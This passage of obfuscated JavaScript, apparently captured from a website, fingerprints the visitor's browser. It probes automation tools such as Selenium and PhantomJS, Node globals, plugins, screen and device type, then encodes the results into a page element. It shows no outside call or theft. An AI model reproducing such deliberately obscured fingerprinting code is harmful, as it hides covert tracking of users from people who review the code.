_0x3868e1(_0x278dcf,_0x59e5a3){return _0x278dcf(_0x59e5a3);},'\x67\x72\x79':function _0x4a0d01(_0x3cbbb5,_0x5de744){return _0x3cbbb5+_0x5de744;},'\x51\x63\x62':function _0x329c2f(_0x21c92e,_0x2bc4f4){return _0x21c92e+_0x2bc4f4;}};var _0x44f85e=_0x16a3('0xa6', '\x51\x35\x25\x4b')[_0x16a3('0xa7', '\x4a\x23\x4e\x48')]('\x7c'),_0x38d0bf=0x0;while(!![]){switch(_0x44f85e[_0x38d0bf++]){case'\x30':var _0x50705d='';continue;case'\x31':var _0x3062e7=new Array();continue;case'\x32':var _0x2d529d=_0x81cee6;continue;case'\x33':var _0x2ce8c8=_0x81cee6[_0x16a3('0xa8', '\x4d\x35\x78\x6c')]-0x2;continue;case'\x34':while(--_0x39e51d){_0x81cee6=_0x2ac5a4[_0x16a3('0xa9', '\x2a\x53\x55\x71')](_0x81cee6[_0x16a3('0xaa', '\x41\x50\x5b\x58')](0x1),_0x81cee6[0x0]);}continue;case'\x35':while(--_0x2ce8c8){_0x2d529d=_0x2ac5a4[_0x16a3('0xab', '\x55\x4d\x42\x78')](_0x2d529d[_0x16a3('0xac', '\x49\x73\x73\x50')](0x1),_0x2d529d[0x0]);}continue;case'\x36':for(var _0x47cc5a=0x0;_0x2ac5a4[_0x16a3('0xad', '\x2a\x38\x68\x33')](_0x47cc5a,_0x18f9c6[_0x16a3('0xae', '\x6c\x21\x79\x74')]);_0x47cc5a++){var _0x3a44fd=_0x18f9c6[_0x47cc5a][0x0];var _0x47b8bb=_0x18f9c6[_0x47cc5a][0x2];switch(_0x18f9c6[_0x47cc5a][0x1]){case _0x16a3('0xaf', '\x38\x40\x55\x72'):try{if(_0x2ac5a4[_0x16a3('0xb0', '\x76\x74\x28\x29')](typeof _0x2ac5a4[_0x16a3('0xb1', '\x2a\x43\x66\x72')](_0x47b8bb),_0x16a3('0xb2', '\x73\x55\x6a\x63'))){_0x3062e7[_0x3062e7[_0x16a3('0xb3', '\x4d\x5d\x23\x79')]]=_0x2ac5a4[_0x16a3('0xb4', '\x4a\x23\x4e\x48')](_0x5ea079,_0x2ac5a4[_0x16a3('0xb5', '\x6c\x21\x79\x74')](_0x3a44fd,_0x16a3('0xb6', '\x5d\x43\x38\x49')));}else{_0x3062e7[_0x3062e7[_0x16a3('0xb7', '\x73\x55\x6a\x63')]]=_0x2ac5a4[_0x16a3('0xb8', '\x56\x32\x62\x67')](_0x5ea079,_0x2ac5a4[_0x16a3('0xb9', '\x70\x6c\x33\x48')](_0x3a44fd,_0x16a3('0xba', '\x75\x75\x23\x30')));}}catch(_0x2c4117){_0x3062e7[_0x3062e7[_0x16a3('0x3a', '\x38\x50\x42\x71')]]=_0x2ac5a4[_0x16a3('0xbb', '\x51\x67\x49\x52')](_0x5ea079,_0x2ac5a4[_0x16a3('0xbc', '\x38\x62\x73\x6b')](_0x3a44fd,_0x16a3('0xbd', '\x50\x50\x47\x48')));}break;case _0x16a3('0xbe', '\x51\x35\x25\x4b'):try{try{_0x50705d=_0x2ac5a4[_0x16a3('0xbf', '\x35\x54\x29\x2a')](_0x47b8bb);if(_0x2ac5a4[_0x16a3('0xc0', '\x2a\x43\x66\x72')](typeof _0x50705d,_0x16a3('0xc1', '\x4a\x45\x23\x70'))){_0x3062e7[_0x3062e7[_0x16a3('0xc2', '\x2a\x53\x55\x71')]]=_0x2ac5a4[_0x16a3('0xc3', '\x4d\x30\x48\x32')](_0x5ea079,_0x2ac5a4[_0x16a3('0xc4', '\x4d\x30\x48\x32')](_0x3a44fd,_0x16a3('0xc5', '\x6c\x21\x79\x74')));}else if(_0x2ac5a4[_0x16a3('0xc6', '\x76\x74\x28\x29')](_0x50705d,null)){_0x3062e7[_0x3062e7[_0x16a3('0xc7', '\x40\x62\x6e\x71')]]=_0x2ac5a4[_0x16a3('0xc8', '\x56\x32\x62\x67')](_0x5ea079,_0x2ac5a4[_0x16a3('0xc9', '\x38\x40\x5e\x42')](_0x3a44fd,_0x16a3('0xca', '\x38\x40\x55\x72')));}else{_0x3062e7[_0x3062e7[_0x16a3('0xae', '\x6c\x21\x79\x74')]]=_0x2ac5a4[_0x16a3('0xcb', '\x72\x34\x61\x75')](_0x5ea079,_0x2ac5a4[_0x16a3('0xcc', '\x2a\x26\x5b\x4d')](_0x3a44fd+'\x3d',_0x50705d[_0x16a3('0xcd', '\x38\x62\x73\x6b')]()));}}catch(_0x560d38){_0x3062e7[_0x3062e7[_0x16a3('0xce', '\x64\x29\x35\x73')]]=_0x2ac5a4[_0x16a3('0xcf', '\x2a\x36\x64\x5d')](_0x5ea079,_0x3a44fd+_0x16a3('0xd0', '\x69\x43\x67\x63'));break;}break;}catch(_0x423a6b){_0x3062e7[_0x3062e7[_0x16a3('0xa8', '\x4d\x35\x78\x6c')]]=_0x2ac5a4[_0x16a3('0xd1', '\x38\x62\x73\x6b')](_0x5ea079,_0x2ac5a4[_0x16a3('0xd2', '\x4d\x5d\x23\x79')](_0x2ac5a4[_0x16a3('0xd3', '\x6c\x21\x79\x74')](_0x3a44fd,'\x3d'),_0x423a6b));}break;case _0x16a3('0xd4', '\x2a\x38\x68\x33'):try{var _0x442931=_0x16a3('0xd5', '\x42\x44\x6a\x34')[_0x16a3('0xd6', '\x55\x4d\x42\x78')]('\x7c'),_0x930320=0x0;while(!![]){switch(_0x442931[_0x930320++]){case'\x30':for(var _0x1062e6=0x0;_0x2ac5a4[_0x16a3('0xd7', '\x51\x67\x49\x52')](_0x1062e6,_0x58444d[_0x16a3('0xd8', '\x41\x50\x5b\x58')]);_0x1062e6++){_0x3062e7[_0x3062e7[_0x16a3('0xd9', '\x43\x6d\x76\x73')]]=_0x2ac5a4[_0x16a3('0xda', '\x43\x6d\x76\x73')](_0x5ea079,_0x2ac5a4[_0x16a3('0xdb', '\x41\x50\x5b\x58')](_0x16a3('0xdc', '\x75\x70\x6c\x74'),_0x58444d[_0x1062e6]));}continue;case'\x31':var _0x58444d=[];continue;case'\x32':try{var _0x4ec2da=_0x144c17[_0x16a3('0xdd', '\x40\x62\x6e\x71')][_0x16a3('0xde', '\x38\x62\x73\x6b')];if(_0x2ac5a4[_0x16a3('0xdf', '\x4d\x5d\x23\x79')](_0x4ec2da,0x0)||_0x2ac5a4[_0x16a3('0xe0', '\x2a\x36\x64\x5d')](_0x4ec2da,null)){_0x3062e7[_0x3062e7[_0x16a3('0xde', '\x38\x62\x73\x6b')]]=_0x2ac5a4[_0x16a3('0xe1', '\x7a\x74\x56\x37')](_0x5ea079,_0x16a3('0xe2', '\x2a\x53\x55\x71'));break;}}catch(_0xef5f41){_0x3062e7[_0x3062e7[_0x16a3('0xe3', '\x57\x71\x23\x25')]]=_0x2ac5a4[_0x16a3('0xe4', '\x66\x73\x34\x24')](_0x5ea079,_0x16a3('0xe5', '\x38\x50\x42\x71'));break;}continue;case'\x33':for(var _0x1062e6=0x0;_0x2ac5a4[_0x16a3('0xe6', '\x66\x73\x34\x24')](_0x1062e6,_0x144c17[_0x16a3('0xe7', '\x66\x73\x34\x24')][_0x16a3('0x71', '\x35\x54\x29\x2a')]);_0x1062e6++){if(_0x2ac5a4[_0x16a3('0xe8', '\x51\x35\x25\x4b')](typeof _0x144c17[_0x16a3('0xe9', '\x41\x50\x5b\x58')][_0x1062e6],_0x16a3('0xea', '\x54\x35\x54\x47'))){_0x3062e7[_0x3062e7[_0x16a3('0xeb', '\x2a\x36\x64\x5d')]]=_0x2ac5a4[_0x16a3('0xec', '\x51\x35\x25\x4b')](_0x5ea079,_0x16a3('0xed', '\x42\x44\x6a\x34'));break;}var _0x281ee3=_0x144c17[_0x16a3('0xee', '\x6c\x21\x79\x74')][_0x1062e6][_0x16a3('0xef', '\x41\x50\x5b\x58')];var _0x49494b=_0x16a3('0xf0', '\x38\x40\x5e\x42');if(_0x2ac5a4[_0x16a3('0xf1', '\x4d\x30\x48\x32')](typeof _0x281ee3,_0x16a3('0xf2', '\x50\x50\x47\x48'))){_0x49494b=_0x16a3('0xf3', '\x4a\x23\x4e\x48');}else if(_0x2ac5a4[_0x16a3('0xf4', '\x63\x43\x43\x70')](_0x281ee3[_0x16a3('0xf5', '\x69\x43\x67\x63')]('\x2e')[_0x16a3('0xae', '\x6c\x21\x79\x74')],0x1)){_0x49494b=_0x281ee3[_0x16a3('0xc', '\x64\x29\x35\x73')]('\x2e')[_0x16a3('0xf6', '\x56\x69\x51\x6f')]();}if(_0x2ac5a4[_0x16a3('0xf7', '\x37\x49\x36\x6d')](_0x58444d[_0x16a3('0xf8', '\x7a\x66\x69\x45')](_0x49494b),0x0)){_0x58444d[_0x16a3('0xf9', '\x49\x73\x73\x50')](_0x49494b);}}continue;case'\x34':try{_0x1062e6=_0x58444d[_0x16a3('0xfa', '\x55\x37\x50\x5b')]('\x69');}catch(_0x19fd37){_0x3062e7[_0x3062e7[_0x16a3('0xfb', '\x50\x50\x47\x48')]]=_0x5ea079(_0x16a3('0xfc', '\x4d\x5d\x23\x79'));break;}continue;}break;}}catch(_0x310663){_0x3062e7[_0x3062e7[_0x16a3('0xfd', '\x2a\x38\x68\x33')]]=_0x2ac5a4[_0x16a3('0xfe', '\x4a\x45\x23\x70')](_0x5ea079,_0x2ac5a4[_0x16a3('0xff', '\x75\x70\x6c\x74')](_0x16a3('0x100', '\x5d\x43\x38\x49'),_0x310663));}break;case _0x16a3('0x101', '\x55\x37\x50\x5b'):if(_0x2ac5a4[_0x16a3('0x102', '\x75\x75\x23\x30')](_0x3a44fd,_0x16a3('0x103', '\x7a\x74\x56\x37'))){try{var _0x36308c='';var _0x5845df=navigator[_0x16a3('0x104', '\x76\x49\x26\x77')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x16a3('0x105', '\x56\x69\x51\x6f')](_0x5845df)){_0x36308c=_0x16a3('0x106', '\x56\x69\x51\x6f');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x16a3('0x107', '\x4a\x23\x4e\x48')](_0x5845df)){_0x36308c=_0x16a3('0x108', '\x63\x43\x43\x70');}else{_0x36308c=_0x16a3('0x109', '\x7a\x66\x69\x45');}_0x3062e7[_0x3062e7[_0x16a3('0x10a', '\x75\x75\x23\x30')]]=_0x2ac5a4[_0x16a3('0x10b', '\x55\x37\x50\x5b')](_0x5ea079,_0x2ac5a4[_0x16a3('0x10c', '\x73\x55\x6a\x63')](_0x2ac5a4[_0x16a3('0x10d', '\x54\x35\x54\x47')](_0x3a44fd,'\x3d'),_0x36308c));}catch(_0x14cf71){_0x3062e7[_0x3062e7[_0x16a3('0x10e', '\x4a\x23\x4e\x48')]]=_0x2ac5a4[_0x16a3('0x10f', '\x38\x62\x73\x6b')](_0x5ea079,_0x2ac5a4[_0x16a3('0x110', '\x38\x40\x5e\x42')](_0x3a44fd+_0x16a3('0x111', '\x29\x24\x51\x36'),_0x14cf71[_0x16a3('0x112', '\x5d\x43\x38\x49')]()));}}break;}_0x2ac5a4[_0x16a3('0x113', '\x73\x55\x6a\x63')](_0x5f0dd3);}continue;case'\x37':var _0x81cee6=_0x16a3('0x114', '\x55\x37\x50\x5b');continue;case'\x38':return _0x3062e7[_0x16a3('0x115', '\x2a\x53\x55\x71')]();continue;case'\x39':var _0x39e51d=0x4;continue;}break;}}var _0x1129b4=[[_0x16a3('0x116', '\x50\x50\x47\x48'),_0x16a3('0x117', '\x56\x69\x51\x6f'),function(){return navigator;}],[_0x16a3('0x118', '\x41\x50\x5b\x58'),_0x16a3('0x119', '\x75\x75\x23\x30'),function(){return navigator[_0x16a3('0x11a', '\x72\x34\x61\x75')];}],[_0x16a3('0x11b', '\x76\x49\x26\x77'),_0x16a3('0x11c', '\x64\x29\x35\x73'),function(){return navigator[_0x16a3('0x11d', '\x50\x50\x47\x48')];}],[_0x16a3('0x11e', '\x64\x29\x35\x73'),_0x16a3('0x11f', '\x55\x4d\x42\x78'),function(){return _0x12d120[_0x16a3('0x120', '\x51\x35\x25\x4b')](navigator[_0x16a3('0x121', '\x75\x75\x23\x30')][_0x16a3('0xa8', '\x4d\x35\x78\x6c')],0x0);}],[_0x16a3('0x122', '\x6c\x21\x79\x74'),_0x16a3('0x123', '\x42\x44\x6a\x34'),function(){return navigator[_0x16a3('0x124', '\x2a\x43\x66\x72')];}],[_0x16a3('0x125', '\x7a\x66\x69\x45'),_0x16a3('0x126', '\x2a\x43\x66\x72'),function(){return navigator[_0x16a3('0x127', '\x4d\x5d\x23\x79')];}],[_0x16a3('0x128', '\x4a\x45\x23\x70'),_0x16a3('0x129', '\x2a\x26\x5b\x4d'),function(){}],[_0x16a3('0x12a', '\x76\x49\x26\x77'),_0x16a3('0x12b', '\x75\x70\x6c\x74'),function(){var _0xe76186=ActiveXObject;return _0xe76186;}],[_0x16a3('0x12c', '\x51\x67\x49\x52'),_0x16a3('0x12d', '\x7a\x74\x56\x37'),function(){var _0xb3344a=webkitURL;return _0xb3344a;}],[_0x16a3('0x12e', '\x55\x37\x50\x5b'),_0x16a3('0x12f', '\x51\x67\x49\x52'),function(){var _0x3ff69f=_phantom;return _0x3ff69f;}],[_0x16a3('0x130', '\x4d\x5d\x23\x79'),_0x16a3('0x131', '\x73\x55\x6a\x63'),function(){var _0x1ef578=callPhantom;return _0x1ef578;}],[_0x16a3('0x132', '\x38\x40\x5e\x42'),_0x16a3('0x133', '\x66\x73\x34\x24'),function(){var _0x12b1c6=chrome;return _0x12b1c6;}],[_0x16a3('0x134', '\x72\x34\x61\x75'),_0x16a3('0x135', '\x63\x43\x43\x70'),function(){var _0x1a3b5a=yandex;return _0x1a3b5a;}],[_0x16a3('0x136', '\x49\x73\x73\x50'),_0x16a3('0x137', '\x4d\x35\x78\x6c'),function(){var _0x3c651d=opera;return _0x3c651d;}],[_0x16a3('0x138', '\x72\x65\x62\x78'),_0x16a3('0x139', '\x76\x74\x28\x29'),function(){var _0x46bc08=opr;return _0x46bc08;}],[_0x16a3('0x13a', '\x75\x75\x23\x30'),_0x16a3('0x13b', '\x37\x49\x36\x6d'),function(){var _0x15ce43=safari;return _0x15ce43;}],[_0x16a3('0x13c', '\x6c\x21\x79\x74'),_0x16a3('0x13d', '\x6c\x21\x79\x74'),function(){var _0x1ed64e=awesomium;return _0x1ed64e;}],[_0x16a3('0x13e', '\x7a\x74\x56\x37'),_0x16a3('0x13f', '\x69\x43\x67\x63'),function(){var _0x4ba8ef=puffinDevice;return _0x4ba8ef;}],[_0x16a3('0x140', '\x71\x35\x4a\x2a'),_0x16a3('0x13d', '\x6c\x21\x79\x74'),function(){var _0x225ef8=__nightmare;return _0x225ef8;}],[_0x16a3('0x141', '\x57\x71\x23\x25'),_0x16a3('0x142', '\x2a\x26\x5b\x4d'),function(){var _0x1a9987=domAutomation;return _0x1a9987;}],[_0x16a3('0x143', '\x5d\x43\x38\x49'),_0x16a3('0x144', '\x2a\x38\x68\x33'),function(){var _0x42b605=domAutomationController;return _0x42b605;}],[_0x16a3('0x145', '\x2a\x52\x69\x79'),_0x16a3('0x12d', '\x7a\x74\x56\x37'),function(){var _0x5de120=_Selenium_IDE_Recorder;return _0x5de120;}],[_0x16a3('0x146', '\x2a\x43\x66\x72'),_0x16a3('0x147', '\x55\x37\x50\x5b'),function(){return document[_0x16a3('0x148', '\x2a\x26\x5b\x4d')];}],[_0x16a3('0x149', '\x57\x71\x23\x25'),_0x16a3('0x142', '\x2a\x26\x5b\x4d'),function(){return document[_0x16a3('0x14a', '\x38\x50\x42\x71')];}],[_0x16a3('0x14b', '\x40\x62\x6e\x71'),_0x16a3('0x13f', '\x69\x43\x67\x63'),function(){return process[_0x16a3('0x14c', '\x76\x49\x26\x77')];}],[_0x16a3('0x14d', '\x4d\x5d\x23\x79'),_0x16a3('0x14e', '\x2a\x43\x66\x72'),function(){return global[_0x16a3('0x14f', '\x51\x35\x25\x4b')];}],[_0x16a3('0x150', '\x73\x55\x6a\x63'),_0x16a3('0x151', '\x38\x40\x5e\x42'),function(){return global[_0x16a3('0x152', '\x2a\x38\x68\x33')];}],[_0x16a3('0x153', '\x71\x35\x4a\x2a'),_0x16a3('0x133', '\x66\x73\x34\x24'),function(){return WebAssembly;}],[_0x16a3('0x154', '\x5d\x43\x38\x49'),_0x16a3('0x155', '\x29\x24\x51\x36'),function(){return _0x12d120[_0x16a3('0x156', '\x57\x71\x23\x25')](require,'\x66\x73');}],[_0x16a3('0x157', '\x4d\x30\x48\x32'),_0x16a3('0x158', '\x4a\x45\x23\x70'),function(){return _0x12d120[_0x16a3('0x159', '\x4a\x45\x23\x70')](globalThis,global);}],[_0x16a3('0x15a', '\x38\x62\x73\x6b'),_0x16a3('0x123', '\x42\x44\x6a\x34'),function(){return window[_0x16a3('0x15b', '\x4d\x35\x78\x6c')]();}],[_0x16a3('0x15c', '\x55\x4d\x42\x78'),_0x16a3('0x135', '\x63\x43\x43\x70'),function(){return navigator[_0x16a3('0x15d', '\x55\x4d\x42\x78')];}],[_0x16a3('0x15e', '\x55\x37\x50\x5b'),_0x16a3('0x131', '\x73\x55\x6a\x63'),function(){return navigator[_0x16a3('0x15f', '\x35\x54\x29\x2a')];}],[_0x16a3('0x160', '\x38\x62\x73\x6b'),_0x16a3('0x12d', '\x7a\x74\x56\x37'),function(){return navigator[_0x16a3('0x161', '\x38\x40\x55\x72')];}],[_0x16a3('0x162', '\x35\x54\x29\x2a'),_0x16a3('0x163', '\x76\x74\x28\x29'),function(){return navigator[_0x16a3('0x164', '\x2a\x52\x69\x79')]=='\x43';}],[_0x16a3('0x165', '\x57\x71\x23\x25'),_0x16a3('0x166', '\x63\x43\x43\x70'),function(){window[_0x16a3('0x167', '\x72\x65\x62\x78')]=Object[_0x16a3('0x168', '\x66\x73\x34\x24')](window);return window[_0x16a3('0x169', '\x54\x35\x54\x47')][_0x16a3('0x16a', '\x71\x35\x4a\x2a')];}],[_0x16a3('0x16b', '\x2a\x36\x64\x5d'),_0x16a3('0x16c', '\x2a\x36\x64\x5d'),function(){return _0x12d120[_0x16a3('0x16d', '\x38\x62\x73\x6b')](window[_0x16a3('0x16e', '\x2a\x26\x5b\x4d')],0x0);}],[_0x16a3('0x16f', '\x35\x54\x29\x2a'),_0x16a3('0x170', '\x75\x70\x6c\x74'),function(){return window[_0x16a3('0x171', '\x7a\x66\x69\x45')]==0x0;}],[_0x16a3('0x172', '\x38\x50\x42\x71'),_0x16a3('0x173', '\x38\x62\x73\x6b'),function(){return window[_0x16a3('0x174', '\x4d\x5d\x23\x79')];}],[_0x16a3('0x175', '\x7a\x66\x69\x45'),_0x16a3('0x176', '\x56\x32\x62\x67'),function(){return window[_0x16a3('0x177', '\x76\x49\x26\x77')][_0x16a3('0x178', '\x75\x75\x23\x30')]();}],[_0x16a3('0x179', '\x2a\x53\x55\x71'),_0x16a3('0x17a', '\x40\x62\x6e\x71'),function(){return _0x12d120[_0x16a3('0xa0', '\x4d\x5d\x23\x79')](Boolean,typeof process!==_0x16a3('0x17b', '\x76\x74\x28\x29')&&process[_0x16a3('0x17c', '\x4a\x45\x23\x70')]&&process[_0x16a3('0x17d', '\x51\x5d\x47\x62')][_0x16a3('0x17e', '\x37\x49\x36\x6d')]);}],[_0x16a3('0x17f', '\x43\x6d\x76\x73'),_0x16a3('0x180', '\x56\x69\x51\x6f'),function(){return document[_0x16a3('0x181', '\x4a\x45\x23\x70')];}],[_0x16a3('0x182', '\x42\x44\x6a\x34'),_0x16a3('0x183', '\x51\x67\x49\x52'),function(){return eval[_0x16a3('0x184', '\x4d\x30\x48\x32')]()[_0x16a3('0x98', '\x38\x40\x55\x72')];}],[_0x16a3('0x185', '\x76\x49\x26\x77'),_0x16a3('0xbe', '\x51\x35\x25\x4b'),function(){return navigator[_0x16a3('0x186', '\x42\x44\x6a\x34')][_0x16a3('0x187', '\x51\x35\x25\x4b')];}],[_0x16a3('0x188', '\x55\x4d\x42\x78'),_0x16a3('0x189', '\x38\x62\x73\x6b'),function(){return deviceType;}],[_0x16a3('0x18a', '\x75\x70\x6c\x74'),_0x16a3('0x18b', '\x2a\x53\x55\x71'),function(){return screen[_0x16a3('0x18c', '\x2a\x53\x55\x71')];}],[_0x16a3('0x18d', '\x49\x73\x73\x50'),_0x16a3('0x18e', '\x66\x73\x34\x24'),function(){return screen[_0x16a3('0x18f', '\x38\x40\x5e\x42')];}],[_0x16a3('0x190', '\x40\x62\x6e\x71'),_0x16a3('0x191', '\x57\x71\x23\x25'),function(){var _0x2d31f6=eoapi;return _0x2d31f6;}],[_0x16a3('0x192', '\x64\x29\x35\x73'),_0x16a3('0x137', '\x4d\x35\x78\x6c'),function(){var _0x54ef67=eoapi_VerifyThis;return _0x54ef67;}],[_0x16a3('0x193', '\x76\x74\x28\x29'),_0x16a3('0x194', '\x38\x50\x42\x71'),function(){var _0x3fc4ca=eoapi_extInvoke;return _0x3fc4ca;}],[_0x16a3('0x195', '\x63\x43\x43\x70'),_0x16a3('0x135', '\x63\x43\x43\x70'),function(){var _0x1d4051=eoWebBrowserDispatcher;return _0x1d4051;}],[_0x16a3('0x196', '\x54\x35\x54\x47'),_0x16a3('0xaf', '\x38\x40\x55\x72'),function(){return window[_0x16a3('0x197', '\x35\x54\x29\x2a')];}],[_0x16a3('0x198', '\x51\x35\x25\x4b'),_0x16a3('0x199', '\x41\x50\x5b\x58'),function(){return navigator[_0x16a3('0x19a', '\x63\x43\x43\x70')][_0x16a3('0x49', '\x76\x74\x28\x29')]==0x2;}],[_0x16a3('0x19b', '\x63\x43\x43\x70'),_0x16a3('0x19c', '\x55\x37\x50\x5b'),function(){return _0x12d120[_0x16a3('0x19d', '\x38\x50\x42\x71')](navigator[_0x16a3('0x19e', '\x7a\x66\x69\x45')][_0x16a3('0xc2', '\x2a\x53\x55\x71')],0x2);}],[_0x16a3('0x19f', '\x69\x43\x67\x63'),_0x16a3('0x13b', '\x37\x49\x36\x6d'),function(){return window[_0x16a3('0x1a0', '\x54\x35\x54\x47')];}],[_0x16a3('0x1a1', '\x69\x43\x67\x63'),_0x16a3('0x11f', '\x55\x4d\x42\x78'),function(){return navigator[_0x16a3('0x1a2', '\x2a\x36\x64\x5d')][_0x16a3('0x1a3', '\x38\x62\x73\x6b')][0x0][_0x16a3('0x1a4', '\x4d\x35\x78\x6c')];}],[_0x16a3('0x1a5', '\x72\x34\x61\x75'),_0x16a3('0x1a6', '\x37\x49\x36\x6d'),function(){return navigator[_0x16a3('0x1a7', '\x54\x35\x54\x47')][_0x16a3('0x1a8', '\x29\x24\x51\x36')][0x1][_0x16a3('0x1a9', '\x51\x35\x25\x4b')];}],[_0x16a3('0x1aa', '\x75\x70\x6c\x74'),_0x16a3('0xbe', '\x51\x35\x25\x4b'),function(){return navigator[_0x16a3('0x1ab', '\x51\x5d\x47\x62')][_0x16a3('0x1ac', '\x51\x35\x25\x4b')][0x2][_0x16a3('0x1ad', '\x40\x62\x6e\x71')];}],[_0x16a3('0x1ae', '\x57\x71\x23\x25'),_0x16a3('0x1af', '\x50\x50\x47\x48'),function(){return navigator[_0x16a3('0x1b0', '\x72\x34\x61\x75')][_0x16a3('0x1b1', '\x56\x32\x62\x67')];}],[_0x16a3('0x1b2', '\x56\x69\x51\x6f'),_0x16a3('0x135', '\x63\x43\x43\x70'),function(){return navigator[_0x16a3('0x1b3', '\x51\x35\x25\x4b')];}],[_0x16a3('0x1b4', '\x50\x50\x47\x48'),_0x16a3('0x1b5', '\x2a\x52\x69\x79'),function(){return navigator[_0x16a3('0x1b6', '\x63\x43\x43\x70')][_0x16a3('0x1b7', '\x2a\x36\x64\x5d')];}],[_0x16a3('0x1b8', '\x4a\x45\x23\x70'),_0x16a3('0x180', '\x56\x69\x51\x6f'),function(){return navigator[_0x16a3('0x1b9', '\x4d\x35\x78\x6c')][_0x16a3('0x1ba', '\x50\x50\x47\x48')];}]];try{var _0x25799f=_0x16a3('0x1bb', '\x7a\x74\x56\x37')[_0x16a3('0x1bc', '\x6c\x21\x79\x74')]('\x7c'),_0x288f71=0x0;while(!![]){switch(_0x25799f[_0x288f71++]){case'\x30':_0x12d120[_0x16a3('0x1bd', '\x38\x62\x73\x6b')](_0x5f0dd3);continue;case'\x31':var _0x363dc3=_0x31afea[_0x16a3('0x1be', '\x4d\x35\x78\x6c')](function(_0x7d02fb){return _0x31afea[_0x7d02fb]%_0x2b55bb?_0x4f8180[_0x7d02fb]:'';})[_0x16a3('0x1bf', '\x50\x50\x47\x48')]('');continue;case'\x32':var _0x2b55bb=0x2;continue;case'\x33':_0x1129b4[_0x16a3('0x1c0', '\x7a\x66\x69\x45')]([_0x12d120[_0x16a3('0x60', '\x5d\x43\x38\x49')](_0x12d120[_0x16a3('0x1c1', '\x72\x65\x62\x78')](_0x12d120[_0x16a3('0x1c2', '\x41\x50\x5b\x58')]('\x27',_0x4cfbea),'\x27'),_0x16a3('0x1c3', '\x4d\x5d\x23\x79')),_0x16a3('0x1c4', '\x7a\x66\x69\x45'),function(){return _0x4cfbea[_0x16a3('0x1c5', '\x4a\x45\x23\x70')]();}]);continue;case'\x34':var _0x1092b6=_0x31afea[_0x16a3('0x1c6', '\x2a\x53\x55\x71')](function(_0x4cae38){return _0x31afea[_0x4cae38]%_0x2b55bb?'':_0x4f8180[_0x4cae38];})[_0x16a3('0x1c7', '\x71\x35\x4a\x2a')]('');continue;case'\x35':if(_0x1f77cb){_0x1129b4[_0x16a3('0x1c8', '\x38\x62\x73\x6b')]([_0x1f77cb,_0x16a3('0x1c9', '\x4d\x35\x78\x6c')]);_0x12d120[_0x16a3('0x1ca', '\x5d\x43\x38\x49')](_0x3fd3aa,_0x2481d8(_0x1129b4));}continue;case'\x36':var _0x1f68cf=[];continue;case'\x37':for(var _0x4e80fc=0x0;_0x12d120[_0x16a3('0x1cb', '\x57\x71\x23\x25')](_0x4e80fc,_0x12d120[_0x16a3('0x1cc', '\x2a\x52\x69\x79')](_0x1092b6[_0x16a3('0x1cd', '\x72\x65\x62\x78')],_0x363dc3[_0x16a3('0x3a', '\x38\x50\x42\x71')]));_0x4e80fc++){_0x1f68cf[_0x16a3('0x1ce', '\x55\x4d\x42\x78')](_0x4e80fc);}continue;case'\x38':if(!_0xe1bfe4[_0x16a3('0x1cf', '\x42\x44\x6a\x34')])_0xe1bfe4[_0x16a3('0x1d0', '\x55\x4d\x42\x78')]=_0x1c24c0;continue;case'\x39':var _0x4b87f4=0x0;continue;case'\x31\x30':if(_0x4d90ce){try{_0x2ce507[_0x16a3('0x1d1', '\x38\x50\x42\x71')]=_0x12d120[_0x16a3('0x1d2', '\x50\x50\x47\x48')](_0x4583b5,_0x4d90ce);}catch(_0x24e457){}}continue;case'\x31\x31':_0x12d120[_0x16a3('0x1d3', '\x4d\x30\x48\x32')](_0x3fd3aa,_0x12d120[_0x16a3('0x1d4', '\x4d\x30\x48\x32')](_0x2481d8,_0x1129b4));continue;case'\x31\x32':for(var _0x485e58=0x0;_0x12d120[_0x16a3('0x1d5', '\x56\x69\x51\x6f')](_0x485e58,_0x4f8180[_0x16a3('0x42', '\x51\x35\x25\x4b')]);_0x485e58++){_0x31afea[_0x16a3('0x1d6', '\x4d\x35\x78\x6c')](_0x485e58);}continue;case'\x31\x33':var _0x31afea=[];continue;case'\x31\x34':var _0x4f90d2=_0x1f68cf[_0x16a3('0x1d7', '\x51\x5d\x47\x62')](function(_0x5ea2e9){return _0x12d120[_0x16a3('0x1d8', '\x35\x54\x29\x2a')](_0x12d120[_0x16a3('0x1d9', '\x38\x62\x73\x6b')](_0x5ea2e9,_0x2b55bb),_0x4b87f4)?_0x1092b6[_0x5ea2e9/_0x2b55bb]:_0x363dc3[_0x12d120[_0x16a3('0x1da', '\x7a\x74\x56\x37')](_0x12d120[_0x16a3('0x1db', '\x7a\x74\x56\x37')](_0x5ea2e9,_0x2b55bb),_0x4b87f4)];})[_0x16a3('0x1dc', '\x4a\x23\x4e\x48')]('');continue;case'\x31\x35':var _0x4f8180=_0x16a3('0x1dd', '\x70\x6c\x33\x48');continue;case'\x31\x36':_0x2fc07b[_0x16a3('0x1de', '\x4a\x23\x4e\x48')](_0x16a3('0x1df', '\x4a\x23\x4e\x48'))[_0x16a3('0x1e0', '\x51\x67\x49\x52')]=_0x12d120[_0x16a3('0x1e1', '\x70\x6c\x33\x48')](_0x16a3('0x1e2', '\x43\x6d\x76\x73'),_0xe1bfe4[_0x16a3('0x1e3', '\x55\x37\x50\x5b')][_0x16a3('0x1e4', '\x37\x49\x36\x6d')]());continue;case'\x31\x37':var _0x4cfbea=_0x16a3('0x1e5', '\x4d\x30\x48\x32');continue;}break;}}catch(_0x5ca1a5){_0x2fc07b[_0x16a3('0x1e6', '\x55\x4d\x42\x78')](_0x16a3('0x1e7', '\x71\x35\x4a\x2a'))[_0x16a3('0x1e8', '\x38\x40\x5e\x42')]=_0x12d120[_0x16a3('0x1e9', '\x40\x62\x6e\x71')](_0x16a3('0x1ea', '\x57\x71\x23\x25'),_0xe1bfe4[_0x16a3('0x1eb', '\x7a\x66\x69\x45')](_0x5ca1a5[_0x16a3('0x1ec', '\x51\x5d\x47\x62')]));}finally{if(_0x4d90ce)_0x2ce507[_0x16a3('0x1ed', '\x4d\x30\x48\x32')]=_0x4d90ce;}}());

--- FILE ---
content_type: application/javascript
request_url: https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/js/functions.js?ver=20140616
body_size: 176
content:
